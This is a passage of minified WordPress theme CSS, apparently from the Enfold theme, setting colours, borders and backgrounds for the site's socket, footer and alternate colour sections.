li>a:hover{color:#eee}.socket_color .av-subnav-menu a:hover,.socket_color .main_menu ul:first-child>li a:hover,.socket_color .main_menu ul:first-child>li.current-menu-item>a,.socket_color .main_menu ul:first-child>li.current_page_item>a,.socket_color .main_menu ul:first-child>li.active-parent-item>a{color:#eee}#top .socket_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#fff}.socket_color .sub_menu>ul>li>a:hover,.socket_color .sub_menu>div>ul>li>a:hover{color:#eee}#top .socket_color .sub_menu ul li a:hover,.socket_color .sub_menu ul:first-child>li.current-menu-item>a,.socket_color .sub_menu ul:first-child>li.current_page_item>a,.socket_color .sub_menu ul:first-child>li.active-parent-item>a{color:#eee}.socket_color .sub_menu li ul a,.socket_color #payment,.socket_color .sub_menu ul li,.socket_color .sub_menu ul,#top .socket_color .sub_menu li li a:hover{background-color:#111}.socket_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:#161616}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#111;color:#eee;border-color:#161616}}.socket_color .avia-tt,.socket_color .avia-tt .avia-arrow,.socket_color .avia-tt .avia-arrow{background-color:#111;color:#888}.socket_color .ajax_search_image{background-color:#fff;color:#111}.socket_color .ajax_search_excerpt{color:#888}#top .socket_color .ajax_search_entry:hover{background-color:#000}.socket_color .ajax_search_title{color:#fff}.socket_color .ajax_load{background-color:#fff}#top .socket_color .avia-color-theme-color{color:#111;border-color:#ddd}.socket_color .avia-color-theme-color-subtle{background-color:#000;color:#eee}.socket_color .avia-color-theme-color-subtle:hover{background-color:#111;color:#fff}#top .socket_color .avia-color-theme-color-highlight{color:#111;border-color:#eee;background-color:#eee}.socket_color .avia-icon-list .iconlist_icon{background-color:#050505}.socket_color .avia-icon-list .iconlist-timeline{border-color:#161616}.socket_color .iconlist_content{color:#888}#top .socket_color .input-text,#top .socket_color input[type="text"],#top .socket_color input[type="input"],#top .socket_color input[type="password"],#top .socket_color input[type="email"],#top .socket_color input[type="number"],#top .socket_color input[type="url"],#top .socket_color input[type="tel"],#top .socket_color input[type="search"],#top .socket_color textarea,#top .socket_color select{border-color:#161616;background-color:#000;color:#888}#top .socket_color .invers-color .input-text,#top .socket_color .invers-color input[type="text"],#top .socket_color .invers-color input[type="input"],#top .socket_color .invers-color input[type="password"],#top .socket_color .invers-color input[type="email"],#top .socket_color .invers-color input[type="number"],#top .socket_color .invers-color input[type="url"],#top .socket_color .invers-color input[type="tel"],#top .socket_color .invers-color input[type="search"],#top .socket_color .invers-color textarea,#top .socket_color .invers-color select{background-color:#111}.socket_color .required{color:#fff}.socket_color .av-masonry{background-color:#000}.socket_color .av-masonry-pagination,.socket_color .av-masonry-pagination:hover,.socket_color .av-masonry-outerimage-container{background-color:#111}.socket_color .container .av-inner-masonry-content,#top .socket_color .container .av-masonry-load-more,#top .socket_color .container .av-masonry-sort,.socket_color .container .av-masonry-entry .avia-arrow{background-color:#000}.socket_color .hr-short .hr-inner-style,.socket_color .hr-short .hr-inner{background-color:#111}div .socket_color .tabcontainer .active_tab_content,div .socket_color .tabcontainer .active_tab{background-color:#000;color:#eee}.responsive.js_active #top .socket_color .avia_combo_widget .top_tab .tab{border-top-color:#161616}.socket_color .template-archives .tabcontainer a,#top .socket_color .tabcontainer .tab:hover,#top .socket_color .tabcontainer .tab.active_tab{color:#eee}.socket_color .template-archives .tabcontainer a:hover{color:#eee}.socket_color .sidebar_tab_icon{background-color:#161616}#top .socket_color .sidebar_active_tab .sidebar_tab_icon{background-color:#fff}.socket_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#eee}.socket_color .sidebar_tab,.socket_color .tabcontainer .tab{color:#888}.socket_color div .sidebar_active_tab,div .socket_color .tabcontainer.noborder_tabs .active_tab_content,div .socket_color .tabcontainer.noborder_tabs .active_tab{color:#eee;background-color:#111}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#000}#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .socket_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#888}@media only screen and (max-width:767px){.responsive #top .socket_color .tabcontainer .active_tab{background-color:#eee;color:#111}.responsive #top .socket_color .tabcontainer{border-color:#161616}.responsive #top .socket_color .active_tab_content{background-color:#000}}.socket_color tr:nth-child(even), .socket_color .avia-data-table .avia-heading-row .avia-desc-col, .socket_color .avia-data-table .avia-highlight-col, .socket_color .pricing-table>li:nth-child(even), body .socket_color .pricing-table.avia-desc-col li, #top .socket_color  .avia-data-table.avia_pricing_minimal th{background-color:#111;color:#eee}.socket_color table caption, .socket_color tr:nth-child(even), .socket_color .pricing-table>li:nth-child(even), #top .socket_color  .avia-data-table.avia_pricing_minimal td{color:#888}.socket_color tr:nth-child(odd), .socket_color .pricing-table>li:nth-child(odd), .socket_color .pricing-extra{background:#000}.socket_color .pricing-table li.avia-pricing-row,.socket_color .pricing-table li.avia-heading-row,.socket_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#fff;color:#111;border-color:#fff}.socket_color .pricing-table li.avia-heading-row,.socket_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#fff;color:#111;border-color:#fff}.socket_color .pricing-table.avia-desc-col .avia-heading-row,.socket_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:#161616}.socket_color .theme-color-bar .bar{background:#fff}.socket_color .mejs-controls .mejs-time-rail .mejs-time-current,.socket_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.socket_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.socket_color .button.av-sending-button,.socket_color .av-striped-bar .theme-color-bar .bar{background:#fff}body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#fff;color:#fff}body .socket_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #fff;border-color:#fff transparent transparent transparent}.socket_color .progress{background-color:#000}.socket_color .button.av-sending-button{background:#eee;background-image:-webkit-linear-gradient(-45deg,#eee 25%,#fff 25%,#fff 50%,#eee 50%,#eee 75%,#fff 75%,#fff);background-image:-moz-linear-gradient(-45deg,#eee 25%,#fff 25%,#fff 50%,#eee 50%,#eee 75%,#fff 75%,#fff);background-image:linear-gradient(-45deg,#eee 25%,#fff 25%,#fff 50%,#eee 50%,#eee 75%,#fff 75%,#fff);border-color:#eee}.socket_color span.bbp-admin-links a{color:#fff}.socket_color span.bbp-admin-links a:hover{color:#eee}#top .socket_color .bbp-reply-content,#top .socket_color .bbp-topic-content,#top .socket_color .bbp-body .super-sticky .page-numbers,#top .socket_color .bbp-body .sticky .page-numbers,#top .socket_color .bbp-pagination-links a:hover,#top .socket_color .bbp-pagination-links span.current{background:#111}#top .socket_color .bbp-topics .bbp-header,#top .socket_color .bbp-topics .bbp-header,#top .socket_color .bbp-forums .bbp-header,#top .socket_color .bbp-topics-front ul.super-sticky,#top .socket_color .bbp-topics ul.super-sticky,#top .socket_color .bbp-topics ul.sticky,#top .socket_color .bbp-forum-content ul.sticky,#top .socket_color .bbp-body .page-numbers{background-color:#000}#top .socket_color .bbp-meta,#top .socket_color .bbp-author-role,#top .socket_color .bbp-author-ip,#top .socket_color .bbp-pagination-count,#top .socket_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#888}#top .socket_color .bbp-admin-links{color:#161616}.socket_color #bbpress-forums li.bbp-body ul.forum,.socket_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .socket_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .socket_color .bbp-reply-author:before,.avia_transform .forum-search .socket_color .bbp-topic-author:before{background-color:#111;border-color:#161616}#top .socket_color .bbp-author-name{color:#fff}.socket_color .widget_display_stats dt,.socket_color .widget_display_stats dd{background-color:#000}html,#scroll-top-link{background-color:#111}#scroll-top-link{color:#eee;border:1px solid #161616}.html_stretched #wrap_all{background-color:#111}.footer_color,.footer_color div,.footer_color header,.footer_color main,.footer_color aside,.footer_color footer,.footer_color article,.footer_color nav,.footer_color section,.footer_color span,.footer_color applet,.footer_color object,.footer_color iframe,.footer_color h1,.footer_color h2,.footer_color h3,.footer_color h4,.footer_color h5,.footer_color h6,.footer_color p,.footer_color blockquote,.footer_color pre,.footer_color a,.footer_color abbr,.footer_color acronym,.footer_color address,.footer_color big,.footer_color cite,.footer_color code,.footer_color del,.footer_color dfn,.footer_color em,.footer_color img,.footer_color ins,.footer_color kbd,.footer_color q,.footer_color s,.footer_color samp,.footer_color small,.footer_color strike,.footer_color strong,.footer_color sub,.footer_color sup,.footer_color tt,.footer_color var,.footer_color b,.footer_color u,.footer_color i,.footer_color center,.footer_color dl,.footer_color dt,.footer_color dd,.footer_color ol,.footer_color ul,.footer_color li,.footer_color fieldset,.footer_color form,.footer_color label,.footer_color legend,.footer_color table,.footer_color caption,.footer_color tbody,.footer_color tfoot,.footer_color thead,.footer_color tr,.footer_color th,.footer_color td,.footer_color article,.footer_color aside,.footer_color canvas,.footer_color details,.footer_color embed,.footer_color figure,.footer_color fieldset,.footer_color figcaption,.footer_color footer,.footer_color header,.footer_color hgroup,.footer_color menu,.footer_color nav,.footer_color output,.footer_color ruby,.footer_color section,.footer_color summary,.footer_color time,.footer_color mark,.footer_color audio,.footer_color video,#top .footer_color .pullquote_boxed,.responsive #top .footer_color .avia-testimonial,.responsive #top.avia-blank #main .footer_color.container_wrap:first-child,#top .footer_color.fullsize .template-blog .post_delimiter,.footer_color .related_posts.av-related-style-full a{border-color:transparent}.footer_color .rounded-container,#top .footer_color .pagination a:hover,.footer_color .small-preview,.footer_color .fallback-post-type-icon{background:#7e6b2a;color:#f7d44a}.footer_color .av-default-color,#top .footer_color .av-force-default-color,.footer_color .av-catalogue-item,.footer_color .wp-playlist-item .wp-playlist-caption,.footer_color .wp-playlist{color:#29261d}.footer_color,.footer_color .site-background,.footer_color .first-quote,.footer_color .related_image_wrap,.footer_color .gravatar img .footer_color .hr_content,.footer_color .news-thumb,.footer_color .post-format-icon,.footer_color .ajax_controlls a,.footer_color .tweet-text.avatar_no,.footer_color .toggler,.footer_color .toggler.activeTitle:hover,.footer_color #js_sort_items,.footer_color.inner-entry,.footer_color .grid-entry-title,.footer_color .related-format-icon,.grid-entry .footer_color .avia-arrow,.footer_color .avia-gallery-big,.footer_color .avia-gallery-big,.footer_color .avia-gallery img,.footer_color .grid-content,.footer_color .av-share-box ul,#top .footer_color .av-related-style-full .related-format-icon,.footer_color .related_posts.av-related-style-full a:hover,.footer_color.avia-fullwidth-portfolio .pagination .current,.footer_color.avia-fullwidth-portfolio .pagination a,.footer_color .av-hotspot-fallback-tooltip-inner,.footer_color .av-hotspot-fallback-tooltip-count{background-color:#f7d44a;color:#29261d}.footer_color .heading-color,.footer_color a.iconbox_icon:hover,.footer_color h1,.footer_color h2,.footer_color h3,.footer_color h4,.footer_color h5,.footer_color h6,.footer_color .sidebar .current_page_item>a,.footer_color .sidebar .current-menu-item>a,.footer_color .pagination .current,.footer_color .pagination a:hover,.footer_color strong.avia-testimonial-name,.footer_color .heading,.footer_color .toggle_content strong,.footer_color .toggle_content strong a,.footer_color .tab_content strong,.footer_color .tab_content strong a,.footer_color .asc_count,.footer_color .avia-testimonial-content strong,.footer_color div .news-headline,#top .footer_color .av-related-style-full .av-related-title,.footer_color .av-default-style .av-countdown-cell-inner .av-countdown-time,.footer_color .wp-playlist-item-meta.wp-playlist-item-title,#top .footer_color .av-no-image-slider h2 a,.footer_color .av-small-bar .avia-progress-bar .progressbar-title-wrap{color:#7e6b2a}.footer_color .meta-color,.footer_color .sidebar,.footer_color .sidebar a,.footer_color .minor-meta,.footer_color .minor-meta a,.footer_color .text-sep,.footer_color blockquote,.footer_color .post_nav a,.footer_color .comment-text,.footer_color .side-container-inner,.footer_color .news-time,.footer_color .pagination a,.footer_color .pagination span,.footer_color .tweet-text.avatar_no .tweet-time,#top .footer_color .extra-mini-title,.footer_color .team-member-job-title,.footer_color .team-social a,.footer_color #js_sort_items a,.grid-entry-excerpt,.footer_color .avia-testimonial-subtitle,.footer_color .commentmetadata a,.footer_color .social_bookmarks a,.footer_color .meta-heading>*,.footer_color .slide-meta,.footer_color .slide-meta a,.footer_color .taglist,.footer_color .taglist a,.footer_color .phone-info,.footer_color .phone-info a,.footer_color .av-sort-by-term a,.footer_color .av-magazine-time,.footer_color .av-magazine .av-magazine-entry-icon,.footer_color .av-catalogue-content,.footer_color .wp-playlist-item-length,.html_modern-blog #top div .footer_color .blog-categories a,.html_modern-blog #top div .footer_color .blog-categories a:hover{color:#7e6b2a}.footer_color .special-heading-inner-border{border-color:#29261d}.footer_color .meta-heading .special-heading-inner-border{border-color:#7e6b2a}.footer_color a,.footer_color .widget_first,.footer_color strong,.footer_color b,.footer_color b a,.footer_color strong a,.footer_color #js_sort_items a:hover,.footer_color #js_sort_items a.active_sort,.footer_color .av-sort-by-term a.active_sort,.footer_color .special_amp,.footer_color .taglist a.activeFilter,.footer_color #commentform .required,#top .footer_color .av-no-color.av-icon-style-border a.av-icon-char,.html_elegant-blog #top .footer_color .blog-categories a,.html_elegant-blog #top .footer_color .blog-categories a:hover{color:#545454}.footer_color a:hover,.footer_color h1 a:hover,.footer_color h2 a:hover,.footer_color h3 a:hover,.footer_color h4 a:hover,.footer_color h5 a:hover,.footer_color h6 a:hover,.footer_color .template-search a.news-content:hover,.footer_color .wp-playlist-item .wp-playlist-caption:hover{color:#fff}.footer_color .primary-background,.footer_color .primary-background a,div .footer_color .button,.footer_color #submit,.footer_color input[type="submit"],.footer_color .small-preview:hover,.footer_color .avia-menu-fx,.footer_color .avia-menu-fx .avia-arrow,.footer_color.iconbox_top .iconbox_icon,.footer_color .iconbox_top a.iconbox_icon:hover,.footer_color .avia-data-table th.avia-highlight-col,.footer_color .avia-color-theme-color,.footer_color .avia-color-theme-color:hover,.footer_color .image-overlay .image-overlay-inside:before,.footer_color .comment-count,.footer_color .av_dropcap2,#top #wrap_all .footer_color .av-menu-button-colored>a .avia-menu-text,.footer_color .av-colored-style .av-countdown-cell-inner,.responsive #top .footer_color .av-open-submenu.av-subnav-menu>li>a:hover,#top .footer_color .av-open-submenu.av-subnav-menu li>ul a:hover{background-color:#545454;color:#fff;border-color:#323232}#top .footer_color .mobile_menu_toggle{color:#545454;background:#f7d44a}#top .footer_color .av-menu-mobile-active .av-subnav-menu>li>a:before{color:#545454}#top .footer_color .av-open-submenu.av-subnav-menu>li>a:hover:before{color:#f7d44a}.footer_color .button:hover,.footer_color .ajax_controlls a:hover,.footer_color #submit:hover,.footer_color .big_button:hover,.footer_color .contentSlideControlls a:hover,.footer_color #submit:hover,.footer_color input[type="submit"]:hover{background-color:#fff;color:#f7d44a;border-color:#ddd}.footer_color .ajax_controlls a:hover{border-color:#fff}.footer_color .timeline-bullet{background-color:transparent;border-color:#f7d44a}.footer_color table,.footer_color .widget_nav_menu ul:first-child>.current-menu-item,.footer_color .widget_nav_menu ul:first-child>.current_page_item,.footer_color .widget_nav_menu ul:first-child>.current-menu-ancestor,.footer_color .pagination .current,.footer_color .pagination a,.footer_color.iconbox_top .iconbox_content,.footer_color .av_promobox,.footer_color .toggle_content,.footer_color .toggler:hover,#top .footer_color .av-minimal-toggle .toggler,.footer_color .related_posts_default_image,.footer_color .search-result-counter,.footer_color .container_wrap_meta,.footer_color .avia-content-slider .slide-image,.footer_color .avia-slider-testimonials .avia-testimonial-content,.footer_color .avia-testimonial-arrow-wrap .avia-arrow,.footer_color .news-thumb,.footer_color .portfolio-preview-content,.footer_color .portfolio-preview-content .avia-arrow,.footer_color .av-magazine .av-magazine-entry-icon,.footer_color .related_posts.av-related-style-full a,.footer_color .aviaccordion-slide,.footer_color.avia-fullwidth-portfolio .pagination,.footer_color .isotope-item.special_av_fullwidth .av_table_col.portfolio-grid-image,.footer_color .av-catalogue-list li:hover,.footer_color .wp-playlist,.footer_color .avia-slideshow-fixed-height>li,.footer_color .avia-form-success,.footer_color .av-boxed-grid-style .avia-testimonial{background:#fff}#top .footer_color .post_timeline li:hover .timeline-bullet{background-color:#fff}.footer_color blockquote,.footer_color .avia-bullet,.footer_color .av-no-color.av-icon-style-border a.av-icon-char{border-color:#545454}.html_header_top .footer_color .main_menu ul:first-child>li>ul,.html_header_top #top .footer_color .avia_mega_div>.sub-menu{border-top-color:#545454}.footer_color .breadcrumb,.footer_color .breadcrumb a,#top .footer_color.title_container .main-title,#top .footer_color.title_container .main-title a{color:#29261d}.footer_color .av-icon-display,#top .footer_color .av-related-style-full a:hover .related-format-icon,.footer_color .av-default-style .av-countdown-cell-inner{background-color:#fff;color:#7e6b2a}.footer_color .av-masonry-entry:hover .av-icon-display{background-color:#545454;color:#fff;border-color:#323232}#top .footer_color .av-masonry-entry.format-quote:hover .av-icon-display{color:#545454}.footer_color ::-webkit-input-placeholder{color:#7e6b2a}.footer_color ::-moz-placeholder{color:#7e6b2a;opacity:1}.footer_color :-ms-input-placeholder{color:#7e6b2a}.footer_color .header_bg,.footer_color .main_menu ul ul,.footer_color .main_menu .menu ul li a,.footer_color .pointer_arrow_wrap .pointer_arrow,.footer_color .avia_mega_div,.footer_color .av-subnav-menu>li ul,.footer_color .av-subnav-menu a{background-color:#f7d44a;color:#7e6b2a}.footer_color .main_menu .menu ul li a:hover,.footer_color .av-subnav-menu ul a:hover{background-color:#fff}.footer_color .sub_menu>ul>li>a,.footer_color .sub_menu>div>ul>li>a,.footer_color .main_menu ul:first-child>li>a,#top .footer_color .main_menu .menu ul .current_page_item>a,#top .footer_color .main_menu .menu ul .current-menu-item>a,#top .footer_color .sub_menu li ul a{color:#7e6b2a}#top .footer_color .main_menu .menu ul li>a:hover{color:#29261d}.footer_color .av-subnav-menu a:hover,.footer_color .main_menu ul:first-child>li a:hover,.footer_color .main_menu ul:first-child>li.current-menu-item>a,.footer_color .main_menu ul:first-child>li.current_page_item>a,.footer_color .main_menu ul:first-child>li.active-parent-item>a{color:#29261d}#top .footer_color .main_menu .menu .avia_mega_div ul .current-menu-item>a{color:#545454}.footer_color .sub_menu>ul>li>a:hover,.footer_color .sub_menu>div>ul>li>a:hover{color:#29261d}#top .footer_color .sub_menu ul li a:hover,.footer_color .sub_menu ul:first-child>li.current-menu-item>a,.footer_color .sub_menu ul:first-child>li.current_page_item>a,.footer_color .sub_menu ul:first-child>li.active-parent-item>a{color:#29261d}.footer_color .sub_menu li ul a,.footer_color #payment,.footer_color .sub_menu ul li,.footer_color .sub_menu ul,#top .footer_color .sub_menu li li a:hover{background-color:#f7d44a}.footer_color#header .avia_mega_div>.sub-menu.avia_mega_hr,.html_bottom_nav_header.html_logo_center #top #menu-item-search>a{border-color:transparent}@media only screen and (max-width:767px){#top #wrap_all .av_header_transparency{background-color:#f7d44a;color:#29261d;border-color:transparent}}.footer_color .header_bg{background:#f7d44a url(//behaviorimaging.com/wp-content/themes/enfold/images/background-images/xgrain_top.png.pagespeed.ic.w_BtAZhseI.png) top center repeat-x scroll}.footer_color .avia-tt,.footer_color .avia-tt .avia-arrow,.footer_color .avia-tt .avia-arrow{background-color:#f7d44a;color:#7e6b2a}.footer_color .ajax_search_image{background-color:#545454;color:#f7d44a}.footer_color .ajax_search_excerpt{color:#7e6b2a}#top .footer_color .ajax_search_entry:hover{background-color:#fff}.footer_color .ajax_search_title{color:#7e6b2a}.footer_color .ajax_load{background-color:#545454}#top .footer_color .avia-color-theme-color{color:#fff;border-color:#323232}.footer_color .avia-color-theme-color-subtle{background-color:#fff;color:#29261d}.footer_color .avia-color-theme-color-subtle:hover{background-color:#f7d44a;color:#7e6b2a}#top .footer_color .avia-color-theme-color-highlight{color:#fff;border-color:#fff;background-color:#fff}.footer_color .avia-icon-list .iconlist_icon{background-color:sq9mro9qdms}.footer_color .avia-icon-list .iconlist-timeline{border-color:transparent}.footer_color .iconlist_content{color:#7e6b2a}#top .footer_color .input-text,#top .footer_color input[type="text"],#top .footer_color input[type="input"],#top .footer_color input[type="password"],#top .footer_color input[type="email"],#top .footer_color input[type="number"],#top .footer_color input[type="url"],#top .footer_color input[type="tel"],#top .footer_color input[type="search"],#top .footer_color textarea,#top .footer_color select{border-color:transparent;background-color:#fff;color:#7e6b2a}#top .footer_color .invers-color .input-text,#top .footer_color .invers-color input[type="text"],#top .footer_color .invers-color input[type="input"],#top .footer_color .invers-color input[type="password"],#top .footer_color .invers-color input[type="email"],#top .footer_color .invers-color input[type="number"],#top .footer_color .invers-color input[type="url"],#top .footer_color .invers-color input[type="tel"],#top .footer_color .invers-color input[type="search"],#top .footer_color .invers-color textarea,#top .footer_color .invers-color select{background-color:#f7d44a}.footer_color .required{color:#545454}.footer_color .av-masonry{background-color:#eee}.footer_color .av-masonry-pagination,.footer_color .av-masonry-pagination:hover,.footer_color .av-masonry-outerimage-container{background-color:#f7d44a}.footer_color .container .av-inner-masonry-content,#top .footer_color .container .av-masonry-load-more,#top .footer_color .container .av-masonry-sort,.footer_color .container .av-masonry-entry .avia-arrow{background-color:#fff}.footer_color .hr-short .hr-inner-style,.footer_color .hr-short .hr-inner{background-color:#f7d44a}div .footer_color .tabcontainer .active_tab_content,div .footer_color .tabcontainer .active_tab{background-color:#fff;color:#29261d}.responsive.js_active #top .footer_color .avia_combo_widget .top_tab .tab{border-top-color:transparent}.footer_color .template-archives .tabcontainer a,#top .footer_color .tabcontainer .tab:hover,#top .footer_color .tabcontainer .tab.active_tab{color:#29261d}.footer_color .template-archives .tabcontainer a:hover{color:#fff}.footer_color .sidebar_tab_icon{background-color:transparent}#top .footer_color .sidebar_active_tab .sidebar_tab_icon{background-color:#545454}.footer_color .sidebar_tab:hover .sidebar_tab_icon{background-color:#fff}.footer_color .sidebar_tab,.footer_color .tabcontainer .tab{color:#7e6b2a}.footer_color div .sidebar_active_tab,div .footer_color .tabcontainer.noborder_tabs .active_tab_content,div .footer_color .tabcontainer.noborder_tabs .active_tab{color:#29261d;background-color:#f7d44a}#top .avia-smallarrow-slider .avia-slideshow-dots a{background-color:#fff}#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a.active,#top .footer_color .avia-smallarrow-slider .avia-slideshow-dots a:hover{background-color:#7e6b2a}@media only screen and (max-width:767px){.responsive #top .footer_color .tabcontainer .active_tab{background-color:#fff;color:#fff}.responsive #top .footer_color .tabcontainer{border-color:transparent}.responsive #top .footer_color .active_tab_content{background-color:#fff}}.footer_color tr:nth-child(even), .footer_color .avia-data-table .avia-heading-row .avia-desc-col, .footer_color .avia-data-table .avia-highlight-col, .footer_color .pricing-table>li:nth-child(even), body .footer_color .pricing-table.avia-desc-col li, #top .footer_color  .avia-data-table.avia_pricing_minimal th{background-color:#f7d44a;color:#29261d}.footer_color table caption, .footer_color tr:nth-child(even), .footer_color .pricing-table>li:nth-child(even), #top .footer_color  .avia-data-table.avia_pricing_minimal td{color:#7e6b2a}.footer_color tr:nth-child(odd), .footer_color .pricing-table>li:nth-child(odd), .footer_color .pricing-extra{background:#fff}.footer_color .pricing-table li.avia-pricing-row,.footer_color .pricing-table li.avia-heading-row,.footer_color .pricing-table li.avia-pricing-row .pricing-extra{background-color:#545454;color:#fff;border-color:#767676}.footer_color .pricing-table li.avia-heading-row,.footer_color .pricing-table li.avia-heading-row .pricing-extra{background-color:#656565;color:#fff;border-color:#767676}.footer_color .pricing-table.avia-desc-col .avia-heading-row,.footer_color .pricing-table.avia-desc-col .avia-pricing-row{border-color:transparent}.footer_color .theme-color-bar .bar{background:#545454}.footer_color .mejs-controls .mejs-time-rail .mejs-time-current,.footer_color .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current,.footer_color .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.footer_color .button.av-sending-button,.footer_color .av-striped-bar .theme-color-bar .bar{background:#545454}body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float{background:#545454;color:#fff}body .footer_color .mejs-controls .mejs-time-rail .mejs-time-float-corner{border:solid 4px #545454;border-color:#545454 transparent transparent transparent}.footer_color .progress{background-color:#fff}.footer_color .button.av-sending-button{background:#fff;background-image:-webkit-linear-gradient(-45deg,#fff 25%,#fff 25%,#fff 50%,#fff 50%,#fff 75%,#fff 75%,#fff);background-image:-moz-linear-gradient(-45deg,#fff 25%,#fff 25%,#fff 50%,#fff 50%,#fff 75%,#fff 75%,#fff);background-image:linear-gradient(-45deg,#fff 25%,#fff 25%,#fff 50%,#fff 50%,#fff 75%,#fff 75%,#fff);border-color:#fff}.footer_color span.bbp-admin-links a{color:#545454}.footer_color span.bbp-admin-links a:hover{color:#fff}#top .footer_color .bbp-reply-content,#top .footer_color .bbp-topic-content,#top .footer_color .bbp-body .super-sticky .page-numbers,#top .footer_color .bbp-body .sticky .page-numbers,#top .footer_color .bbp-pagination-links a:hover,#top .footer_color .bbp-pagination-links span.current{background:#f7d44a}#top .footer_color .bbp-topics .bbp-header,#top .footer_color .bbp-topics .bbp-header,#top .footer_color .bbp-forums .bbp-header,#top .footer_color .bbp-topics-front ul.super-sticky,#top .footer_color .bbp-topics ul.super-sticky,#top .footer_color .bbp-topics ul.sticky,#top .footer_color .bbp-forum-content ul.sticky,#top .footer_color .bbp-body .page-numbers{background-color:#fff}#top .footer_color .bbp-meta,#top .footer_color .bbp-author-role,#top .footer_color .bbp-author-ip,#top .footer_color .bbp-pagination-count,#top .footer_color .bbp-topics .bbp-body .bbp-topic-title:before{color:#7e6b2a}#top .footer_color .bbp-admin-links{color:transparent}.footer_color #bbpress-forums li.bbp-body ul.forum,.footer_color #bbpress-forums li.bbp-body ul.topic,.avia_transform .footer_color .bbp-replies .bbp-reply-author:before,.avia_transform .forum-search .footer_color .bbp-reply-author:before,.avia_transform .forum-search .footer_color .bbp-topic-author:before{background-color:#f7d44a;border-color:transparent}#top .footer_color .bbp-author-name{color:#7e6b2a}.footer_color .widget_display_stats dt,.footer_color .widget_display_stats dd{background-color:#fff}.footer_color{background:#f7d44a url(//behaviorimaging.com/wp-content/themes/enfold/images/background-images/xgrain_top.png.pagespeed.ic.w_BtAZhseI.png) top center repeat-x scroll}.footer_color dropcap2,.footer_color dropcap3,.footer_color avia_button,.footer_color avia_button:hover,.footer_color .on-primary-color,.footer_color .on-primary-color:hover{color:#fff}.alternate_color,.alternate_color div,.alternate_color header,.alternate_color main,.alternate_color aside,.alternate_color footer,.alternate_color article,.alternate_color nav,.alternate_color section,.alternate_color span,.alternate_color applet,.alternate_color object,.alternate_color iframe,.alternate_color h1,.alternate_color h2,.alternate_color h3,.alternate_color h4,.alternate_color h5,.alternate_color h6,.alternate_color p,.alternate_color blockquote,.alternate_color pre,.alternate_color a,.alternate_color abbr,.alternate_color acronym,.alternate_color address,.alternate_color big,.alternate_color cite,.alternate_color code,.alternate_color del,.alternate_color dfn,.alternate_color em,.alternate_color img,.alternate_color ins,.alternate_color kbd,.alternate_color q,.alternate_color s,.alternate_color samp,.alternate_color small,.alternate_color strike,.alternate_color strong,.alternate_color sub,.alternate_color sup,.alternate_color tt,.alternate_color var,.alternate_color b,.alternate_color u,.alternate_color i,.alternate_color center,.alternate_color dl,.alternate_color dt,.alternate_color dd,.alternate_color ol,.alternate_color ul,.alternate_color li,.alternate_color fieldset,.alternate_color form,.alternate_color label,.alternate_color legend,.alternate_color table,.alternate_color caption,.alternate_color tbody,.alternate_color tfoot,.alternate_color thead,.alternate_color tr,.alternate_color th,.alternate_color td,.alternate_color article,.alternate_color aside,.alternate_color canvas,.alternate_color details,.alternate_color embed,.alternate_color figure,.alternate_color fieldset,.alternate_color figcaption,.alternate_color footer,.alternate_color header,.alternate_color hgroup,.alternate_color menu,.alternate_color nav,.alternate_color output,.alternate_color ruby,.alternate_color section,.alternate_color summary,.alternate_color time,.alternate_color mark,.alternate_color audio,.alternate_color video,#top .alternate_color .pullquote_boxed,.responsive #top .alternate_color .avia-testimonial,.responsive #top.avia-blank #main .alternate_color.container_wrap:first-child,#top .alternate_color.fullsize .template-blog .post_delimiter,.alternate_color .related_posts.av-related-style-full a{border-color:#e1e1e1}.alternate_color .rounded-container,#top .alternate_color .pagination a:hover,.alternate_color .small-preview,.alternate_color .fallback-post-type-icon{background:#a2a2a2;color:#fff}.alternate_color .av-default-color,#top .alternate_color .av-force-default-color,.alternate_color .av-catalogue-item,.alternate_color .wp-playlist-item .wp-playlist-caption,.alternate_color .wp-playlist{color:#888}.alternate_color,.alternate_color .site-background,.alternate_color .first-quote,.alternate_color .related_image_wrap,.alternate_color .gravatar img .alternate_color .hr_content,.alternate_color .news-thumb,.alternate_color .post-format-icon,.alternate_color .ajax_controlls a,.alternate_color .tweet-text.avatar_no,.alternate_color .toggler,.alternate_color .toggler.activeTitle:hover,.alternate_color #js_sort_items,.alternate_color.inner-entry,.alternate_color .grid-entry-title,.alternate_color .related-format-icon,.grid-entry .alternate_color .avia-arrow,.alternate_color .avia-gallery-big,.alternate_color .avia-gallery-big,.alternate_color .avia-gallery img,.alternate_color .grid-content,.alternate_color .av-share-box ul,#top .alternate_color .av-related-style-full .related-format-icon,.alternate_color .related_posts.av-related-style-full a:hover,.alternate_color.avia-fullwidth-portfolio .pagination .current,.alternate_color.avia-fullwidth-portfolio .pagination a,.alternate_color .av-hotspot-fallback-tooltip-inner,.alternate_color .av-hotspot-fallback-tooltip-count{background-color:#fff;color:#888}.alternate_color .heading-color,.alternate_color a.iconbox_icon:hover,.alternate_color h1,.alternate_color h2,.alternate_color h3,.alternate_color h4,.alternate_color h5,.alternate_color h6,.alternate_color .sidebar .current_page_item>a,.alternate_color .sidebar .current-menu-item>a,.alternate_color .pagination .current,.alternate_color .pagination a:hover,.alternate_color strong.avia-testimonial-name,.alternate_color .heading,.alternate_color .toggle_content strong,.alternate_color .toggle_content strong a,.alternate_color .tab_content strong,.alternate_color 